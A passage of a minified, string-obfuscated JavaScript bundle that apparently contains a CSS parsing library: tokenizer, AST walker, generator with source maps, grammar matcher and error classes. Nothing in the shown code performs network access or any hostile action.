n[e(2461)]!==t[e(4459)]&&n[e(2102)](e(4042)),1===o[e(1675)][e(4459)]&&e(1139)===o[e(1675)][0][e(2620)]?o[e(1675)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(2883)](((t,e)=>/[a-zA-Z0-9\-]/[r(2463)](String[r(4125)](e))?1:0));class s{constructor(t){const e=r;this[e(3654)]=t,this[e(2461)]=0}[r(1340)](t){const e=r;return t<this[e(3654)][e(4459)]?this[e(3654)][e(1340)](t):0}[r(2563)](){const t=r;return this[t(1340)](this[t(2461)])}[r(4141)](t=this[r(2563)]()){return t<128&&1===i[t]}[r(1185)](){const t=r;return this[t(1340)](this[t(2461)]+1)}[r(3595)](t){const e=r;return this[e(1340)](this[e(1827)](t))}[r(1824)](){const t=r;this[t(2461)]=this[t(1827)](this[t(2461)])}[r(1827)](t){const e=r;for(;t<this[e(3654)][e(4459)];t++){const n=this[e(3654)][e(1340)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(2902)](t){const e=r;return this[e(3654)][e(3639)](this[e(2461)],this[e(2461)]=t)}[r(1470)](t){const e=r;this[e(2563)]()!==t&&this[e(2102)](e(3681)+String[e(4125)](t)+"`"),this[e(2461)]++}[r(3044)](){const t=r;return this[t(2461)]<this[t(3654)][t(4459)]?this[t(3654)][t(2349)](this[t(2461)]++):""}[r(2102)](t){const e=r;throw new o.u(t,this[e(3654)],this[e(2461)])}[r(3679)](){const t=r;return this[t(2902)](this[t(1827)](this[t(2461)]))}[r(2088)](){const t=r;let e=this[t(2461)];for(;e<this[t(3654)][t(4459)];e++){const n=this[t(3654)][t(1340)](e);if(n>=128||0===i[n])break}return this[t(2461)]===e&&this[t(2102)](t(2630)),this[t(2902)](e)}[r(692)](){const t=r;let e=this[t(2461)];for(;e<this[t(3654)][t(4459)];e++){const n=this[t(3654)][t(1340)](e);if(n<48||n>57)break}return this[t(2461)]===e&&this[t(2102)](t(2627)),this[t(2902)](e)}[r(1116)](){const t=r,e=this[t(3654)][t(2496)]("'",this[t(2461)]+1);return-1===e&&(this[t(2461)]=this[t(3654)][t(4459)],this[t(2102)](t(2394))),this[t(2902)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2A(974)==typeof t?t:r}function i(t,e,n){const i=a2A;let s=r,a=r;if(i(974)==typeof e?s=e:e&&(s=o(e[i(3189)]),a=o(e[i(2799)])),s===r&&a===r)throw new Error(i(3599));!function t(e){const r=i;switch(s[r(519)](n,e),e[r(2620)]){case r(1139):e[r(1675)][r(3443)](t);break;case r(2759):case r(3903):t(e[r(3283)]);break;case r(1283):case r(882):case r(2059):case r(2199):case r(1391):case r(1220):case r(1298):case r(2591):break;default:throw new Error(r(2675)+e[r(2620)])}a[r(519)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2A;if(n(974)!=typeof e)t[n(4302)][n(3443)](this[n(2117)],this);else{let r=null;t[n(4302)][n(3443)]((t=>{const o=n;null!==r&&e[o(519)](this,r),this[o(2117)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2A;this[o(1108)](e,t[o(3210)](n,r))}))}function l(t){const e=a2A,n=new Map;for(let[r,o]of Object[e(1434)](t[e(2117)]))e(974)==typeof(o[e(2648)]||o)&&n[e(562)](r,o[e(2648)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2A;if(!n[e(1184)](t[e(2620)]))throw new Error(e(2263)+t[e(2620)]);n[e(4177)](t[e(2620)])[e(519)](m,t)},tokenBefore:i[u(1883)],token(t,e){const n=u;h=this[n(856)](h,t,e),this[n(3685)](e,t,!1),t===r._i&&e[n(1340)](0)===s&&this[n(3685)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(974)==typeof l[u(1964)]&&(f=l[u(1964)](f)),l[u(3813)]&&(f=(0,o.f)(f)),l[u(2592)]in i&&(f[u(856)]=i[l[u(2592)]]));const m={node:t=>f[u(2117)](t),children:a,token:(t,e)=>f[u(1108)](t,e),tokenize:c};return f[u(2117)](t),f[u(3687)]()}}},5437:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(1952),r(2599),r(934)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(2117)];t[e(2117)]=function(t){const r=e;if(t[r(4130)]&&t[r(4130)][r(3811)]&&i[r(1184)](t[r(2620)])){const e=t[r(4130)][r(3811)][r(750)],o=t[r(4130)][r(3811)][r(931)]-1;a[r(750)]===e&&a[r(931)]===o||(a[r(750)]=e,a[r(931)]=o,s[r(750)]=u,s[r(931)]=d,h&&(h=!1,s[r(750)]===c[r(750)]&&s[r(931)]===c[r(931)]||n[r(2442)](l)),h=!0,n[r(2442)]({source:t[r(4130)][r(4443)],original:a,generated:s}))}f[r(519)](this,t),h&&i[r(1184)](t[r(2620)])&&(c[r(750)]=u,c[r(931)]=d)};const m=t[e(3685)];t[e(3685)]=function(t,n,r){const o=e;for(let e=0;e<t[o(4459)];e++)10===t[o(1340)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3687)];return t[e(3687)]=function(){return h&&n[e(2442)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2A;if(t===o._i&&(t=e),n(1517)==typeof t){const e=t[n(1340)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1814)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(2883)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1340)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1184)](t<<16|l<<8):n[a(1184)](t<<16|c))&&this[a(3685)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2A,o={};for(const i in t)t[i][r(1991)]&&(o[i]=n?t[i][r(1991)]:(0,l.cM)(t[i][r(1991)],{compact:e}));return o}function w(t,e,n){const r=a2A,o={};for(const[i,s]of Object[r(1434)](t))o[i]={prelude:s[r(3124)]&&(n?s[r(3124)][r(1991)]:(0,l.cM)(s[r(3124)][r(1991)],{compact:e})),descriptors:s[r(3331)]&&g(s[r(3331)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2A,s=(0,u.A)(n,t[i(1991)]);let a;return function(t){const e=i;for(let n=0;n<t[e(4459)];n++)if(e(662)===t[n][e(3356)][e(3069)]())return!0;return!1}(s)?b(null,new Error(i(3362))):(r&&(a=(0,h.wg)(s,t[i(3232)],t)),r&&a[i(2944)]||(a=(0,h.wg)(s,e[i(2944)],t),a[i(2944)])?b(a[i(2944)],null,a[i(1146)]):b(null,new o.F(a[i(4217)],e[i(1991)],n,a),a[i(1146)]))}class v{constructor(t,e,n){const r=a2A;if(this[r(3106)]=s.v,this[r(1991)]=e,this[r(3833)]=!1,this[r(4445)]={...c},this[r(552)]=Object[r(1599)](null),this[r(1303)]=Object[r(1599)](null),this[r(4079)]=Object[r(1599)](null),this[r(1695)]=n||(0,p.y)(t),t){if(t[r(3106)]&&(this[r(3106)]=t[r(3106)]),t[r(4445)])for(const e of Object[r(1193)](c))Array[r(2043)](t[r(4445)][e])&&(this[r(4445)][e]=t[r(4445)][e]);if(t[r(4079)])for(const[e,n]of Object[r(1434)](t[r(4079)]))this[r(2541)](e,n);if(t[r(3833)]){this[r(3833)]=!0;for(const[t,e]of Object[r(1434)]((0,a.JH)(this[r(4445)])))this[r(2541)](t,e)}if(t[r(552)])for(const[e,n]of Object[r(1434)](t[r(552)]))this[r(2170)](e,n);if(t[r(1303)])for(const[e,n]of Object[r(1434)](t[r(1303)]))this[r(1308)](e,n)}this[r(3232)]=(0,d.gt)(this[r(3106)][r(4116)](r(4089)))}[r(1289)](t){const e=r;function n(t,e){i[a2A(570)]({node:t,message:e})}const o=this[e(1695)],i=[];return this[e(1991)][e(4198)](t,(function(t){const r=e;o[r(845)](t[r(2620)])?o[t[r(2620)]][r(4205)](t,n):n(t,r(2028)+t[r(2620)]+"`")})),!!i[e(4459)]&&i}[r(1438)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1517)==typeof t||t&&i(1517)==typeof t[i(2620)],syntax:null,match:null,matchRef:null};return i(974)==typeof t?a[i(2944)]=(0,d.gt)(t,s):(i(1517)==typeof t?Object[i(1789)](a,i(1991),{get:()=>(Object[i(1789)](a,i(1991),{value:(0,l.qg)(t)}),a[i(1991)])}):a[i(1991)]=t,Object[i(1789)](a,i(2944),{get:()=>(Object[i(1789)](a,i(2944),{value:(0,d.gt)(a[i(1991)],s)}),a[i(2944)])}),i(882)===e&&Object[i(1789)](a,i(1263),{get(){const t=i,e=a[t(1991)],n=function(e){const n=t,r=e[n(1675)][0];return!1===e[n(3293)]&&1===e[n(1675)][n(4459)]&&n(2759)===r[n(2620)]&&!0===r[n(4236)]}(e)?(0,d.gt)({...e,terms:[e[t(1675)][0][t(3283)]]},s):null;return Object[t(1789)](a,t(1263),{value:n}),n}})),a}[r(2170)](t,e){const n=r;e&&(this[n(552)][t]={type:n(1952),name:t,prelude:e[n(3124)]?this[n(1438)](e[n(3124)],n(1276),t):null,descriptors:e[n(3331)]?Object[n(1193)](e[n(3331)])[n(2506)](((r,o)=>(r[o]=this[n(1438)](e[n(3331)][o],n(2808),o,t),r)),Object[n(1599)](null)):null})}[r(1308)](t,e){const n=r;e&&(this[n(1303)][t]=this[n(1438)](e,n(882),t))}[r(2541)](t,e){const n=r;e&&(this[n(4079)][t]=this[n(1438)](e,n(1283),t))}[r(3006)](t){const e=r;if(!this[e(3550)](t))return new o.B(e(1909),"@"+t)}[r(1962)](t,e){const n=r,o=this[n(3006)](t);if(o)return o;const i=this[n(3550)](t);return!i[n(3124)]&&e?new SyntaxError(n(1324)+t+n(2127)):!i[n(3124)]||e||y(this,i[n(3124)],"",!1)[n(1937)]?void 0:new SyntaxError(n(1324)+t+n(1666))}[r(964)](t,e){const n=r,s=this[n(3006)](t);if(s)return s;const a=this[n(3550)](t),c=i.Si(e);return a[n(3331)]?a[n(3331)][c[n(3347)]]||a[n(3331)][c[n(2505)]]?void 0:new o.B(n(544),e):new SyntaxError(n(1324)+t+n(1794))}[r(3975)](t){const e=r;if(!this[e(2605)](t))return new o.B(e(2320),t)}[r(1988)](t,e){const n=r,o=this[n(1962)](t,e);if(o)return b(null,o);const i=this[n(3550)](t);return i[n(3124)]?y(this,i[n(3124)],e||"",!1):b(null,null)}[r(2787)](t,e,n){const o=r,s=this[o(964)](t,e);if(s)return b(null,s);const a=this[o(3550)](t),c=i.Si(e);return y(this,a[o(3331)][c[o(3347)]]||a[o(3331)][c[o(2505)]],n,!1)}[r(2497)](t){const e=r;return e(934)!==t[e(2620)]?b(null,new Error(e(799))):this[e(3465)](t[e(3442)],t[e(3356)])}[r(3465)](t,e){const n=r;if(i.MZ(t)[n(3567)])return b(null,new Error(n(3007)));const o=this[n(3975)](t);return o?b(null,o):y(this,this[n(2605)](t),e,!0)}[r(4469)](t,e){const n=r,i=this[n(2171)](t);return i?y(this,i,e,!1):b(null,new o.B(n(4411),t))}[r(2944)](t,e){const n=r;return n(1517)==typeof t||t&&t[n(2620)]?(n(1517)!=typeof t&&t[n(2944)]||(t=this[n(1438)](t,n(1283),n(1190))),y(this,t,e,!1)):b(null,new o.B(n(3166)))}[r(2691)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3465)](t,e),n,o)}[r(2977)](t,e,n){const o=r;return(0,m.V)(this,t[o(3356)],this[o(2497)](t),e,n)}[r(777)](t,e,n){const o=r,i=[];return this[o(1991)][o(4198)](t,{visit:o(934),enter:t=>{const r=o;i[r(570)][r(2208)](i,this[r(2977)](t,e,n))}}),i}[r(3550)](t,e=!0){const n=r,o=i.Si(t);return(o[n(4020)]&&e?this[n(552)][o[n(3347)]]||this[n(552)][o[n(2505)]]:this[n(552)][o[n(3347)]])||null}[r(547)](t,e=!0){const n=r,o=this[n(3550)](t,e);return o&&o[n(3124)]||null}[r(2533)](t,e){const n=r;return this[n(552)][n(845)](t)&&this[n(552)][n(1142)]&&this[n(552)][t][n(1142)][e]||null}[r(2605)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(4020)]&&e?this[n(1303)][o[n(3347)]]||this[n(1303)][o[n(2505)]]:this[n(1303)][o[n(3347)]])||null}[r(2171)](t){const e=r;return hasOwnProperty[e(519)](this[e(4079)],t)?this[e(4079)][t]:null}[r(3798)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2A;if(a[u(1184)](r))return a[u(4177)](r);a[u(562)](r,!1),null!==c[u(1991)]&&(0,l.GG)(c[u(1991)],(function(c){const l=u;if(l(1283)!==c[l(2620)]&&l(882)!==c[l(2620)])return;const d=l(1283)===c[l(2620)]?t[l(4079)]:t[l(1303)],h=l(1283)===c[l(2620)]?i:s;hasOwnProperty[l(519)](d,c[l(3347)])?n(t,c[l(3347)],h,d[c[l(3347)]])&&(o[l(570)](e(r,a===i)+l(2976)+e(c[l(3347)],l(1283)===c[l(2620)])),a[l(562)](r,!0)):(o[l(570)](e(r,a===i)+l(3564)+e(c[l(3347)],l(1283)===c[l(2620)])),a[l(562)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(4079)])n(this,e,i,this[t(4079)][e]);for(const e in this[t(1303)])n(this,e,s,this[t(1303)][e]);const a=[...i[t(1193)]()][t(2860)]((e=>i[t(4177)](e))),c=[...s[t(1193)]()][t(2860)]((e=>s[t(4177)](e)));return a[t(4459)]||c[t(4459)]?{errors:o,types:a,properties:c}:null}[r(4275)](t,e){const n=r;return{generic:this[n(3833)],cssWideKeywords:this[n(3106)],units:this[n(4445)],types:g(this[n(4079)],!e,t),properties:g(this[n(1303)],!e,t),atrules:w(this[n(552)],!e,t)}}[r(3062)](){const t=r;return JSON[t(2958)](this[t(4275)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2A,r=t&&t[n(4130)]&&t[n(4130)][e];return r?n(750)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2A,i={offset:t,line:e,column:n};if(r){const t=r[o(2130)](/\n|\r\n?|\f/);i[o(2296)]+=r[o(4459)],i[o(750)]+=t[o(4459)]-1,i[o(931)]=1===t[o(4459)]?i[o(931)]+r[o(4459)]:t[o(1195)]()[o(4459)]+1}return i}const c=function(t,e){const n=a2A,o=(0,r.a)(n(2129),t+(e?" `"+e+"`":""));return o[n(2737)]=e,o},l=function(t,e,n,c){const l=a2A,u=(0,r.a)(l(2908),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(4423)],o=t[n(3423)],c=o<r[n(4459)]&&r[o][n(2117)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(4459)];t++){const e=r[t][n(3356)];t===o&&(m=e[n(4459)],f=g[n(4459)]),null!==u&&r[t][n(2117)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(4459)]||p>1?(d=s(u||e,n(3500))||a(i,g),h=a(d)):(d=s(u,n(3811))||a(s(e,n(3811))||i,g[n(3210)](0,f)),h=s(u,n(3500))||a(d,g[n(4021)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1959)]=t,u[l(1991)]=e?(0,o.c)(e):l(4114),u[l(3019)]=d,u[l(4098)]=h,u[l(3e3)]=f,u[l(2752)]=t+l(3396)+u[l(1991)]+l(753)+(d||l(2322))+l(3800)+new Array(u[l(4098)]+1)[l(4116)]("-")+"^",Object[l(2085)](u,m),u[l(4130)]={source:n&&n[l(4130)]&&n[l(4130)][l(4443)]||l(3607),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2A;return null!==t&&t[n(2620)]===r._i&&t[n(3356)][n(1340)](0)===e}function u(t,e,n){const o=a2A;for(;null!==t&&(t[o(2620)]===r.M$||t[o(2620)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2A;if(!t)return 0;const c=t[a(3356)][a(1340)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3356)][a(4459)];e++)if(!(0,r.yp)(t[a(3356)][a(1340)](e)))return 0;return s+1}function h(t,e,n){const s=a2A;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2620)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2620)]!==r.wN)return 0}if(!a){const e=t[s(3356)][s(1340)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2A;let f=0;if(!t)return 0;if(t[n(2620)]===r.wN)return d(t,0,c,f);if(t[n(2620)]===r.Vy&&t[n(3356)][n(1340)](0)===i){if(!(0,r.Nb)(t[n(3356)],1,s))return 0;switch(t[n(3356)][n(4459)]){case 2:return h(e(++f),f,e);case 3:return t[n(3356)][n(1340)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3356)][n(1340)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2620)]===r.Vy||l(t,o)&&e(f+1)[n(2620)]===r.Vy){if(t[n(2620)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3356)],0,s))return 0;switch(t[n(3356)][n(4459)]){case 1:return h(e(++f),f,e);case 2:return t[n(3356)][n(1340)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3356)][n(1340)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2620)]===r.fg){let c=t[n(3356)][n(1340)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3356)][n(4459)]&&(0,r.yp)(t[n(3356)][n(1340)](m));m++);return m===l?0:(0,r.Nb)(t[n(3356)],m,s)?m+1===t[n(3356)][n(4459)]?h(e(++f),f,e):t[n(3356)][n(1340)](m+1)!==i?0:m+2===t[n(3356)][n(4459)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{v:()=>o});const o=[r(949),r(4207),r(2072),r(2948),r(2594)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2A;return null!==t&&t[n(2620)]===r._i&&t[n(3356)][n(1340)](0)===e}function l(t,e,n){const o=a2A;let s=0;for(let a=e;a<t[o(3356)][o(4459)];a++){const c=t[o(3356)][o(1340)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2A;let d=0;if(null===t||t[n(2620)]!==r.Vy||!(0,r.Nb)(t[n(3356)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2620)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2620)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2620)]===r.fg||t[n(2620)]===r.wN?function(t,e){const r=n;return t[r(3356)][r(1340)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2620)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(2408),r(2340),r(3405)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(4459)]?t[n(1340)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(4459)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(4459)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(4459)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(981)===t[o(2620)]){const r=Number(void 0!==n&&n!==e[o(4459)]?e[o(4021)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(524)]&&r<t[o(524)]&&o(1517)!=typeof t[o(524)])return!0;if(null!==t[o(1051)]&&r>t[o(1051)]&&o(1517)!=typeof t[o(1051)])return!0}return!1}function p(t){return function(e,n,r){const o=a2A;return null===e?0:e[o(2620)]===a.zt&&h(e[o(3356)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2620)]){case a.Q0:case a.no:case a.Oh:if(t[n(2620)]!==r)break t;if(r=i[n(1195)](),0===i[n(4459)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(570)](r),r=l[n(4177)](t[n(2620)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2A(2620)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(2620)]!==a.Vy||45!==u(t[e(3356)],0)||45!==u(t[e(3356)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2A;if(null===e||e[o(2620)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3356)],0);if(null!==t){const n=e[o(3356)][o(2496)]("\\",i),r=-1!==n&&f(e[o(3356)],n)?e[o(3356)][o(3639)](i,n):e[o(3356)][o(4021)](i);if(!1===t[o(1184)](r[o(3069)]()))return 0}return m(r,e[o(3356)],i)?0:1}}function y(t){const e=r;return e(974)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2620)]===a.wN&&0===Number(n[i(3356)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},A={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2620)]!==a.Ne||m(n,t[o(3356)],t[o(3356)][o(4459)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3356)],0);return i===t[o(3356)][o(4459)]||f(t[o(3356)],i)?m(n,t[o(3356)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2620)]!==a.wN)return 0;let i=43===u(t[o(3356)],0)||45===u(t[o(3356)],0)?1:0;for(;i<t[o(3356)][o(4459)];i++)if(!(0,a.yp)(u(t[o(3356)],i)))return 0;return m(n,t[o(3356)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2620)]!==a.Vy)return 0;const n=t[e(3356)][e(3069)]();return h(n,o.v)||d(n,e(895))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3356)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2620)]!==a.Vw)return 0;const n=t[e(3356)][e(4459)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3356)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2620)]!==a.Vw?0:(0,a.o6)(u(t[e(3356)],1),u(t[e(3356)],2),u(t[e(3356)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2620)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2620)]!==o)break t;o=i[n(1195)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3356)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(570)](o),o=l[n(4177)](t[n(2620)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2620)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2620)]!==o)break t;o=i[n(1195)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(570)](o),o=l[n(4177)](t[n(2620)])}s++}while(t=e(s));return s}};function x(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...A,...x(t)}}},9747:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1e3)},s={type:r(655)},a={type:r(2372)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2620)]&&t[o(1685)]===s&&e===i&&(e=t[o(1245)],t=t[o(2944)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(4459)]>2&&t[e(1340)](t[e(4459)]-2)===c&&t[e(1340)](t[e(4459)]-1)===l}function h(t){const e=r;return e(2059)===t[e(2620)]||e(2199)===t[e(2620)]||e(1391)===t[e(2620)]||e(1283)===t[e(2620)]&&d(t[e(3347)])}function f(t,e=" ",n=!1){return{type:r(1139),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1184)](t))switch(n[o(3114)](t),t[o(2620)]){case"If":t[o(2944)]=m(t[o(2944)],e,n),t[o(1245)]=m(t[o(1245)],e,n),t[o(1685)]=m(t[o(1685)],e,n);break;case o(1283):return e[t[o(3347)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(4459)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(4459)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1599)](null),t=u({type:o(2353),map:n},i,t)),null!==n)){const 